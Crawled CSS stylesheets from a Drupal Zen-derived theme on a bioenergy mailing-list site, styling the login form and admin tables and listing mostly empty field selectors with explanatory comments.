#user-login-form li.user-link { /* The "Cancel OpenID login" link. */
  margin-top: 1.5em;
}

#user-login ul {
  margin: 1.5em 0;
}

/*
 * Drupal admin tables
 *
 * We overrode these styles in normalize.css, but restore them for the admin
 * section of the site.
 */

form th {
  text-align: left; /* LTR */
  padding-right: 1em; /* LTR */
  border-bottom: 3px solid #ccc;
}

form tbody {
  border-top: 1px solid #ccc;
}

form tr.even {
  background-color: #fff;
}

form table .item-list ul {
  margin: 0;
}

.lt-ie8 tr.even th,
.lt-ie8 tr.even td,
.lt-ie8 tr.odd th,
.lt-ie8 tr.odd td {
  border-bottom: 1px solid #ccc; /* IE doesn't display borders on table rows */
}

/*
 * Drupal core wrongly puts this in system.menus.css. Since we override that, add it back.
 */

td.menu-disabled {
  background: #ccc;
}


--- FILE ---
content_type: text/css
request_url: http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn
body_size: 1738
content:
/**
 * @file
 * Field Styling
 *
 * The Fences module allows site builders to pick the semeantic HTML5 element
 * for each field while editing the field's settings. There's no way a theme
 * can ever know which element to use for the fields on your site, so Zen
 * just uses lets Drupal core or Fences decide. Since you DO NOT want 3 wrapping
 * divs around every field (do you?), we highly recommend Fences.
 *
 * http://drupal.org/project/fences
 */


/*
 * Field wrappers when the Fences module is enabled.
 */

.field-label { /* The optional label for a field. */
}

.field-FIELDNAME { /* Underscores in field name are replaced with dashes. */
}

/*
 * If you don't use the Fences module, that's fine. Really. I think. Just use
 * these selectors instead:
 */

.field { /* Wrapper for any field. */
}

/*
 * Field types (Core)
 */

.field-type-text {
}

.field-type-text-long {
}

.field-type-text-with-summary {
}

.field-type-image {
}

.field-type-file {
}

.field-type-taxonomy-term-reference {
}

.field-type-number-integer {
}

.field-type-number-decimal {
}

.field-type-number-float {
}

.field-type-list-text {
}

.field-type-list-boolean {
}

.field-type-list-integer {
}

.field-type-list-float {
}

/*
 * Field types (Contrib)
 */

.field-type-datetime { /* Always use "datetime" when creating new CCK date fields. "date" and "datestamp" are legacy types. */
}

.field-type-node-reference {
}

.field-type-user-reference {
}

/*
 * Named fields
 */

.field-name-body {
}

.field-name-field-image {
}

.field-name-field-tags {
}

.field-name-field-FIELDNAME { /* Underscores in field name are replaced with dashes. */
}
